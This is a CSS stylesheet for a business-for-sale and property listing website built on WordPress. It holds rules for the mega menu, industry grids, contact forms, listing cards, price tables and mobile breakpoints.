.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li {
  padding: 0px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #ffffff !important;
  font-family: 'Futura PT Book';
  padding: 0;
  text-transform: capitalize;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li {
     width: 100%;
     float: none;
     display: block;
     padding: 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a {
     font-size: 15px;
     font-weight: 400;
     line-height: 25px;
     color: #ffffff !important;
      font-family: 'Futura PT Book';
     padding: 0;
     text-transform: capitalize;
     transition: all .5s;
     letter-spacing: 1px;
}
.footer-top-area .fa.fa-angle-down {
  display: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
  color: #FF7F00 !important;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 {
     font-size: 20px;
     font-weight: 600;
     line-height: 28px;
     text-transform: capitalize;
     margin: 0 0 10px 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 a {
     color: #ffffff !important;
     padding: 0;
}
.header-section .navi ul li.mega-menu:hover .mergerscorp-mega-menu  {
     display: block;
}
/*End mega menu css*/

/* header area style  */

.industrien-area {
  position: relative;
  padding:  80px 0;
  background: #F7F6F6;
  overflow: hidden;
}
.industrien-area::after {
    position: absolute;
    content: '';
    width: 51%;
    height: 60px;
    background: #ffffff;
    left: 0;
    top: 0;
    transform: rotate(4deg) translate(-5px, -30px);
}
.industrien-area::before {
    position: absolute;
    content: '';
    width: 50%;
    height: 60px;
    background: #ffffff;
    right: 0;
    top: 0;
    transform: rotate(-4deg) translateY(-30px);
}
.industrien-area .industrien-title {
  margin-bottom: 40px;
  font-size: 29px;
  font-weight: 600;
  text-transform: capitalize;
  color: #000;
  text-align: center;
}
.industrien-wrap:after{
  color:#F68D2E;
}
.industrien-wrap {
  display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-gap:  30px;
}
.single-industrien {
  text-align: center;
}
.property-type-area .single-industrien {
  text-align: left;
  height: 10px;
}
.view-more-types {
  margin-top: 25px;
}
.single-industrien  p {
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  text-transform: capitalize;
  color: #A3A2A2;
}
.custome-business-area {
  padding: 40px 0 0 0;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-title {
	 font-family: "Futura PT" !important; 
	 font-weight: normal !important;
}
.elementor-heading-title{
	 font-family: "Futura" !important; 
}
.custome-business-area .video-area iframe {
    border: none;
}
.custome-business-area .business-title{
  margin: 0;
  margin-bottom: 15px;
  font-size: 26px;
  font-weight: 700;
  text-transform: capitalize;
  color: #090909;
}
.custome-business-area .feature-lis {
  margin: 0;
  padding: 0;
  list-style: none
}
.feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.feature-list li::before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.custome-business-area .feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.custome-business-area .feature-list li:before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
    font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.know-area-wrap {
  margin-top: 30px;
  padding: 30px; 
  background: #E3EBF8;
}
.banner-property-mobile-show{
  display: none;
}

/*******industry new css**********/
    .industry-area {
      padding: 60px 0;
    }
    .industry-title {
      margin-bottom: 25px;
      font-size: 36px;
      text-transform: uppercase;
      line-height: 1.2;
    }
    .industry-wrap {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 20px;
    }
    .single-industry {
      position: relative;      overflow: hidden;
    }
    .single-industry .industry-info .industry-thumbnail img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .single-industry .industry-info {
      display: flex;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      padding: 30px;
      text-align: left;
      color: #ffffff;
      transition: all .5s;
    }
    .single-industry:hover .industry-info {
      background-color: rgba(81,83,98,0.8);
    }
    .single-industry .industry-info .icon {
      font-size: 40px;
      margin-bottom: 10px;
    }
    .single-industry .industry-info .title {
      font-size: 24px;
      text-transform: uppercase;
      line-height: 1.2;
      margin-bottom: 25px;
    }
    .single-industry .industry-info .content {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 0;
    }
    /*.single-industry:hover .info-front {
      display: none;
    }*/
    /*.single-industry .info-back {
      display: none;
    }*/
    /*.single-industry:hover .info-back {
      display: block;
    }*/

@media all and (max-width: 1199px) { 
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 960px;
    transform:translateX(-40%);
  	-webkit-transform:translateX(-40%);
  }
  body .header-section .navi > ul > li > a{
  	font-size: 10px;
  	padding: 0 10px;
  }

}

@media all and (max-width: 991px) { 
  .automotivi-area .single-automotivi {
    position: relative;
    padding: 30px 30px;
  }
  .awsm-team-item .single-item {
    width: 18%;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 18%;
  }
  .awsm-team-item .single-item img {
    width: 100px;
    height: auto;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
    line-height: 22px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 16px;
  }

  .page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
    margin-top: 0px;
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top {
    /*text-align: left;*/
    /*padding: 15px 0px 0px 0px;*/
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top p {
    margin: 0;
  }
  .page-template-templatetemplate-search-php .table-list.full-width {
    padding: 0;
    }
    .page-id-41 .mobileviewlisting.property-mobile.property-listing.list-view {
        margin-top: 13px;
    }
    .page-id-41.page-template-template-search .property-listing-leftsidebar {
    margin-top: 20px;
    }
  .advisor-bottom .advisor-bottom-left {
      padding-right: 0;
  }
  .mega-menu-wrap {
    display: none;
  }
  .advisor-area .advisor-image {
    margin-bottom: 30px;
  }
  .advisor-bottom .advisor-bottom-rihgt {
      padding-left: 0;
      margin-top: 30px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 720px;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 32%;
  }
  .mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    background: #ffffff;
    width: 140px;
    left: auto;
    right: 0;
  }
}
@media all and (max-width: 767px) { 
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(3, 1fr);
    }
    .page-template-tpl-franchise .service-area  .single-serive h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .service-area  .single-serive {
        padding: 30px 25px;
        min-height: auto;
    }
  .custome-price .price-header .price {
       width: 100%;
  }
  .custome-price .price-info {
       width: 100%;
  }
  .custome-price .price-header {
       border-bottom: none;
  }
  .custome-price .price-header .price {
       padding: 12px 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-header .price.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info {
       padding: 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-body .sngle-info.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info p {
       margin: 0;
  }
  .custome-price .price-header {
       margin-bottom: 0;
  }
  .custome-price .price-header .title {
       margin: 0;
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .asking .title {
       color: #505050;
  }
  .custome-price .price-body .info {
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .title:last-child {
       text-align: right;
  }
  .custome-price .price-body .sngle-info .info:last-child {
       text-align: right; 
  }

  .single-post-page .above-banner-image-moile h1 {
    margin-top: 10px;
  }
  .list-tabs .sort-tab.text-right {
  text-align: right;
  }
  .who-we-are-about-us {background: none !important; }
  .main-banner-container {padding: 0px 30px; }
  .service-detail-section .col-lg-8 {padding-right:0px; }
  .area-of-focus ul li {width: 47%; }

  .header-detail .header-left h1 {
    overflow: visible;
    white-space: normal;
  }
  .single-post-page .banner-inner{
    display: none;
  }
  .banner-inner.banner-property-mobile-show{
    display: block;
  }

  /*.single-post-page .header-media-wrap {
    display: none;
  }*/
  
  .parent_single_bar {
    margin-top: 0px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 100%;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 49%;
    margin-bottom: 15px;
  }
  .header-section .navi > ul > li .mega-menu-item:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 575px) {
  .property-mobile {
    display: block;
  }
}


@media(max-width: 570px) {
  .singup-today-area .singup-text {
    margin: 20px 0;
  }
  .area-of-focus ul li {width: 100%; }
 
}


@media (max-width: 500px) {
       #accordion .panel-title {
        margin-left: 16px;
      }

      .text-center.double-lehman-title {
      line-height: initial;
    }
        .masonry-property-image {
        -webkit-column-count: 1; /* Chrome, Safari, Opera */
        -moz-column-count: 1; /* Firefox */
        column-count: 1;
        }
    }


@media (max-width: 375px) {
  .property-mobile .single-post-page .property-title {
    font-size: 16px;
  }
}


@media all and (max-width: 375px) { 
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 100%;
  }
}


    @media (max-width:  991px){
      .industry-wrap {
        grid-template-columns: repeat(2, 1fr);      
      }
    }
    @media (max-width:  767px){
      .industry-wrap {
        grid-template-columns: repeat(1, 1fr);      
      }
      .single-industry .industry-info .icon {
          margin-bottom: 20px;
      }
    }
    @media (max-width:  575px){
      .single-industry .industry-info .title {
          font-size: 26px;
      }
      .industry-title {
          font-size: 32px;
      }
    }


.custome-contact-page .contact-form{
	background: #fafafa;
	padding:50px;
}
.custome-contact-page .contact-form .form-group input{
	width:100%;
	background:transparent;
	padding:10px;
	height: 45px;
	color:#424242 ;
	border-radius: 5px;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}

.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group select{
	width:100%;
	background:transparent;
	color:#999999;
	padding:10px;
	height: 45px;
	border-radius: 5px;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}
.custome-contact-page .contact-form .form-group textarea{
	width:100%;
	background:transparent;
	height: 145px;
	border-radius: 5px;
	color:#424242;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
	padding:10px;
	resize: none;
}
.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group select:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .send-btn{
	display: block;
	padding:15px 40px;
	width: 100%;
	font-size: 20px;
	border-radius: 0px;
	background:#FF7F00 ;
	color:#ffffff;
	text-align: center;
	font-weight: 600;
	text-transform: capitalize;
	transition:all .4s;
	box-shadow: none;
	border:none;
	text-transform: uppercase;
}
.custome-contact-page .contact-form .send-btn:hover{
	color:#ffffff;
	background:#ffa500 ;
}
.page-id-9008 .listingpage_search {
  margin-top: -294px;
  max-height: 266px;
}
.listingpage_search {
	/*margin-top: -296px;
  max-height: 266px;*/
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 5;
}
.custome-contact-page .contact-page-right .single-info{
	background: #fafafa;
	padding:30px 30px;
	margin-bottom: 30px;
}
.custome-contact-page .contact-page-right .single-info h3{
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
	color:#424242;
	margin-bottom: 15px;
}
.custome-contact-page .contact-page-right .single-info p{
	font-size: 12px;
	font-weight: 500;
	color:#424242;
	margin-bottom: 5px;
}
.custome-contact-page .contact-page-right .single-info p:last-child{
	margin-bottom: 0px;
}
.page-template-tpl-contact .sell_a_business {
  font-weight: 700;
}

.sell_a_business {
  display: inline-block;
  border-top: 1px solid #ff6e00;
  color: #fff !important;
  padding: 6px 10px;
  transition: all 0.5s ease 0s;
  /* -webkit-transition: all 0.5s ease 0s; */
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1;
  background-color: #ff6e00;
}
.custome-contact-page .contact-form .customtextvaluation i{
	font-size: 12px;
	line-height: 16px;
}
.sell_a_business:hover{
	color: #fff !important;
    background: #FF7F00;
}
#text-4, #text-2 {
	padding: 24px 24px 3px 24px !important;
	background-color: #f5f5f5;
	margin-top: 0px !important;
}
#text-4 .widget-top .widget-title, #text-2 .widget-top .widget-title{
	color: #428bca;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 18px;
}
#text-4 .wpcf7-form .form-group input, #text-2 .wpcf7-form .form-group input{
  font-family: Futura PT Book;
	height: 46px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	color:#575756;
	border: 1px solid #e6e6e6;
}
#text-4 .wpcf7-form .form-group textarea, #text-2 .wpcf7-form .form-group textarea{
  font-family: Futura PT Book;
	height: 100px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	line-height: 20px;
	color:#575756;
	border: 1px solid #e6e6e6;
	resize: none;
}
#text-4 .wpcf7-form .form-group .control-label, #text-2 .wpcf7-form .form-group .control-label{
	font-family: Futura PT Book;
	font-size: 15px;
	margin-bottom: 5px;
	color:#575756;
}
.single-post-page .wpcf7-list-item-label {
	color: #666;
	font-size: 13px;
	line-height: 20px;
}
#text-4 .wpcf7-form .checkbox label, #text-2 .wpcf7-form .checkbox label{
	margin-bottom: 0px;
}
#text-4 .wpcf7-form .checkbox label br, #text-2 .wpcf7-form .checkbox label br{
	display: none;
}
#text-4 .wpcf7-form .checkbox label input, #text-2 .wpcf7-form .checkbox label input{
	margin-top: 4px;
    position: absolute;
    left: 0;
    top: 0;
}
#text-4 .wpcf7-form .checkbox label small, #text-2 .wpcf7-form .checkbox label small{
  font-family: Futura PT Book;
	display: inline-block;
	padding-left: 10px;
	margin-left: 0px !important;
	font-size: 13px;
    line-height: 20px;
    color: #9d9d9c;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
#text-4 .wpcf7-form .contact-primary, #text-2 .wpcf7-form .contact-primary{
  font-family: Futura PT Book;
	width:100%;
	color: #fff;
    background-color: #FF9900;
    border:none;
    font-size: 16px;
    text-transform: capitalize;
    padding:10px ;
    box-shadow: none;
    transition:all .5s;
}
#text-4 .wpcf7-form .contact-primary:hover, #text-2 .wpcf7-form .contact-primary:hover{
	background-color: rgba(255,110,0,0.75);
    border-color: rgba(255,110,0,0.75);
    color:#ffffff;
}
.header-section .logo img, .header-section-4 .logo img {
    width: 225px;
}
.home .property-item.table-list {
    box-shadow: 0 4px 8px 0 rgba(0,174,239, 0), 0 6px 20px 0 rgba(0, 0, 0, 0) !important;
}
table.details_table {
	margin-bottom: 0px;
}
.detail-block .alert-info {
    margin: 0;
    padding: 0;
}
table{
	width:100%;
}
table.details_table tbody tr{
	border-top: 1px solid #A6A6A5;
  border-top: none;
	vertical-align: top;
}
table.details_table tbody tr:last-child{
	border-bottom:1px solid #A6A6A5;
}
.detail-title {
    margin-bottom: 25px;
    padding-bottom: 0px;
    border-bottom: none!important;
}
table.details_table tbody tr td{
  font-family: Futura PT Book;
	padding:5px;
	color:#575756;
	font-size: 17px;
  text-align: right;
}
table.details_table tbody tr td.tablelabel{
  font-family: Futura PT Book;
	color:#575756;
	padding-right: 10px;
	text-transform: capitalize;
  text-align: left;
}
#schedule_tour {
	display: none;
}
.detail-block .alert-info {
    color: rgba(0,0,0,.85);
    background-color: #ffffff !important;
    border: none !important;
}
.receive_section{
	background-color: #ff8300;
}
.receive_section p{
	text-align:center;
	color:#ffffff;
	margin-bottom: 0px;
	font-size: 16px;
	font-family: "Futura";
	text-transform:capitalize;
	font-weight: 700;
}
.receive_section p a {
	color: #0068b4;
}
.detailpropertywarning{
	margin-top: 20px;
}
.receive_section p a.receivefree{
	color:#ffffff;
	margin-left: 10px;
}
.custome-business-validation{
	padding:155px 0 80px 0;
	position: relative;
	overflow: hidden;
}
.custome-business-validation .video-fullwidth{
	position: absolute;
	top:0;
	display: block;
	z-index: -1;
}
video{
	width:100%;
}
.custome-business-validation .custome-business-info{
	z-index: 1;
}
.custome-business-validation .custome-business-info h2{
	font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 400;
}
.custome-business-validation .custome-business-info h3{
	font-size: 24px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 700;
}
.custome-business-validation .custome-business-info p{
	color:#000000;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 15px;
	font-weight: 300;
}
.custome-business-validation .custome-business-info p a{
	color:#000000;
	text-decoration: underline;
}
.custome-business-validation .custome-business-info .videos-btn{
	display: inline-block;
    border: 2px solid #163257;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    background: transparent ;
    position: relative;
    border: 2px solid #163257;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #163257 ;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    font-weight: 500;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background:#F90;
	border: 1px solid #F90;
}
.custome-business-validation .custome-business-info .area-controls {
	margin-top: 20px;
}
.custome-business-validation .custome-business-info .area-controls span{
	text-transform: uppercase;
    color: #163257;
    margin-bottom: 10px;
    display: inline-block;
}
.custome-business-validation .custome-business-info .area-controls a{
	position: relative;
	display: inline-block;
	color:#163257;
	font-weight: 700;
	text-transform:uppercase;
	margin-left: 10px;
}
.custome-business-validation .custome-business-info .area-controls a:after{
	content: '\f04b';
	font-family: "Font Awesome 5 Free"; font-weight: 900;
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-left: 6px;
    margin-top: -2px;
}
.custome-business-validation .custome-business-info .area-controls a:hover{
	text-decoration: underline;
}   
.custome-awards-area{
	padding:60px 0;
}
.custome-awards-area .awards-left img{
	display: inline-block;
}
.custome-awards-area .awards-left p{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	color:#000000;
}
.custome-awards-area .awards-right-content h3{
	font-size: 21px;
	line-height: 29px;
	color:#163257;
	text-transform:uppercase;
}
.custome-awards-area .awards-right-content h3 b{
	font-weight: 700;
}
.custome-awards-area .awards-right-content .view-awards{
	display: inline-block;
	color: #163257;
	text-transform:uppercase;
	font-size: 15px;
	position: relative;
	transition:all .5s;
}
.top-bar .top-bar-right .sub-menu{
	text-align: left;
}
.top-bar{
	z-index: 99999;
}
.top-bar-right .top-contact {
	float: left;
}
.navi.top-nav{
	float: right;
}
.custome-awards-area .awards-right-content .view-awards:hover{
	color: #163257;
}
.considering-plan{
	padding:60px 0;
}
.considering-plan .considering-content h3{
	font-size: 23px;
	font-weight: 500;
	text-transform: capitalize;
	color:#000000;
	margin-bottom: 20px;
	text-align: center;
}
.considering-plan .considering-content p{
	font-size:15px;
	line-height:24px;
	color:#000000;
	margin-bottom: 5px;
	text-align: center;
}
.considering-plan .considering-content p a{
	color:#000000;
}
.considering-plan .considering-info{
	margin-top: 40px;
}
.considering-plan .considering-info ul{
	margin:0;
	padding:0;
	list-style: none;
	text-align: center;
}
.considering-plan .considering-info ul li{
	display: inline-block;
	margin: 0 10px;
}
.considering-plan .considering-info ul li a{
	display: block;
	font-size: 18px;
	color:#163257;
	text-transform: capitalize;
}
.considering-plan .considering-info ul li i{
	font-size:18px;
	line-height: 18px;
	color:#FF6E00;
	display: inline-block;
	margin-right: 5px;
}
.how-doing-area{
	padding-top: 60px;
	padding-bottom: 100px;
	background:#FF6E00;
}
.how-doing-area .doing-content h3{
	font-size: 23px;
	font-weight: 400;
	color:#000000;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.how-doing-area .doing-content p{
	font-size: 20px;
	line-height: 24px;
	color:#000000;
	font-weight: 300;
}
.page-id-7382 .custome-contact-page .contact-form, .page-id-9010 .custome-contact-page .contact-form{
    margin-top: -80px;
}
.page-id-7262 .header-section{
	background:rgba(0,0,0, .2) !important;
}
.mobileviewlisting{
  display: none;
}
.property-item-mobile .single-post-page {
  margin-bottom: 10px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  padding: 5px;
  background: #ffffff;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; 
}
.property-item-mobile .single-post-page .property-img {
  width: 40%; 
}
.property-item-mobile .single-post-page .property-img img{
  width:100%;
  max-height: 200px;
}
.property-item-mobile .single-post-page .property-content {
  width: 60%;
  position: relative;
  padding-left: 20px; 
}
.property-item-mobile .single-post-page .property-content .property-title {
  font-size: 18px;
  line-height: 24px;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px; 
}
.property-item-mobile .single-post-page .property-content .property-title a {
  color: #0068b4;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.property-item-mobile .single-post-page .property-content .property-title a:hover {
    color: #00AEEF; 
  }
.property-item-mobile .single-post-page .property-content .property-feature p {
  margin-bottom: 2px;
  font-size: 16px;
  line-height: 26px;
  color: #393939; 
}
.property-item-mobile .single-post-page .property-content .property-feature p span {
  margin-left: 8px; 
}
.property-item-mobile .single-post-page .property-content .bottom-price {
  position: absolute;
  right: 5px;
  bottom:5px;
  text-align: right; 
}
.property-item-mobile .single-post-page .property-content .bottom-price span {
  color: #48dbfb;
  font-size: 16px;
  display: inline-block;
  font-weight: 700;
  margin-top: 0px; 
}




/*custome code here*/
.property-item .cell{
	display: block !important;
	width:100% !important;
}
.property-item .cell a.btn.btn-primary {
    display: block;
    margin-top: 10px;
    font-weight: 700;
}
.btn.btn-primary , .btn.btn-secondary{
	text-transform: uppercase;
}
.top-bar .top-bar-right .sub-menu{
	background:linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%);	
}
.top-bar .top-bar-right .sub-menu{
	width:50px !important;
	right:0;
}
.navi > ul .sub-menu {
    min-width: 50px !important;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.top-bar .top-bar-right .sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar .top-bar-right .sub-menu li a{
	color:#ffffff;
	padding:5px;
	transition: all .5s;
}
.top-bar .top-bar-right .sub-menu li:hover a{
	color:#ffffff;
	background: rgba(255, 255, 255, .1);
}
.custome-brands-area{
	padding:30px 0;
	background:#EBEFF0;
}
.custome-brands-area .single-brands img{
	opacity: .6;
	text-align: center;
	cursor: pointer;
}

.custome-business-validation .custome-business-info .videos-btn{
	background: #FF7F00 ;
	border:none;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background: #ffa500 ;
	border:none;
}
h3.englishwarning {
    text-align: center;
    margin-top:8px;
}
.page-id-9008 .view {
    position: relative;
    /* top: -48px; */
}

.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
	top:-25px;
}

.property-item .body-left {
    width: 62%;
}
.property-listing.list-view .hidden-gird-cell {
    display: table-cell;
    width: 37%;
    padding-left: 20px;
    margin-left: 1%;
    border-left: 1px solid #ededec;
}
.info-row.phone.text-right {
    position: inherit;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary{
	width:100%;
}
.price {
    text-align: left;
    color: #000;
}
.property-listing.list-view .hidden-gird-cell .info-row{
	display: flex;
	align-items: center;
}
.property-listing.list-view .hidden-gird-cell .info-row .customicon{
	margin-right: 10px;
	width:40px;
	height:40px;
	line-height: 40px;
	background:#e8e8e8;
	text-align: center;
}
.property-listing.list-view .hidden-gird-cell .price .customicon img{
	width:20px;
	margin:0 auto;
}

.property-listing.list-view .hidden-gird-cell .address .customicon img{
	width:20px;
	margin:0 auto;
}
.item-body .property-title a {
	font-size:20px;
	font-weight: 700;
	color:#0C6CC4 !important;
}
.smalldesc {
    font-size: 15px;
    color: #575756;
    line-height: 18px;
}
.property-listing.list-view .item-body .property-title a {
   font-size: 25px;
   font-family: Futura PT Heavy;
/*  font-family: "Futura PT";*/
  color: #154684 !important;
}
.property-listing.list-view .item-body .property-title, .property-listing.list-view .item-body h2 {
  margin: 5px 0px;
}
.item-body .property-title, .item-body h2 {
  line-height: 25px;
}
.info-row.price .item-price {
  font-family: Futura PT Heavy;
/*	font-weight: 700;*/
	margin-left: 0px;
/*  font-family: "Futura PT";*/
}

.price .item-price {
    font-size: 22px;
    line-height: 18px;
    color: #154684;
}
.top-bar-right .top-contact {
	float: none;
    display: inline-block;
}
.property-item .item-body {
    padding: 0px 10px 10px 10px;
}
.property-item {
    padding: 20px 0;
    border-top: 1px solid #ededec;
    border-bottom: 1px solid #ededec;
}
.item-body .info-row + .info-row {
    margin-top: 0px;
}
.sectionright_r label, .label {
   font-family: Futura PT Book;
    font-weight: 500;
    margin-bottom: 0;
}
/*.page-id-385 .advsearchcustom, .page-id-9008 .advsearchcustom, .page-id-41 .advsearchcustom {
	display: none;
}*/
.property-item .item-body .smalldesc {
  font-family: "Futura PT Book";
  font-size: 15px;
  line-height: 18px;
  color: #575756;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary {
    font-size: 14px;
    font-weight: 700;
    margin-top:10px;
    line-height: 34px;
}
.sectionright_r label {
  font-family: "Futura PT Book";
  font-size: 14px;
  font-weight: 400;
  color: #f37f24;
  line-height: 14px;
  text-transform: uppercase;
}
.sectionright_r span {
   font-family: Futura PT Heavy;
  font-size: 22px;
  display: block;
  line-height: 24px;
  color: #154684;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    left: 75px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    padding: 6px 5px 8px 5px;
    margin-left: 0px;
}
.page-title-middle {
    text-align: center;
}
h3.englishwarning {
	text-align: center;
	margin-top: 3px;
	display: inline-block;
	background: #2196F3;
	padding: 6px 30px;
	color: #ffffff;
	font-size: 12px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(255,0,0,0.76);
	box-shadow: 0px 4px 4px 0px #2196F3;
}
.sort-tab .filter-option.pull-left , .children a {
	color: #0068b4;
}
h3.englishwarning .customwarning {
	margin-right: 5px;
	display: inline-block;
	font-size: 30px;
	cursor: pointer;
	position: relative;
	top:4px;
}
.templatebusiness-h2{
  text-transform: uppercase;
}
.page-id-9001 .templatebusiness-h2{
  text-transform: capitalize;
}
.postid-9185 .banner-parallax {
    overflow: hidden;
    height: 90px !important;
}
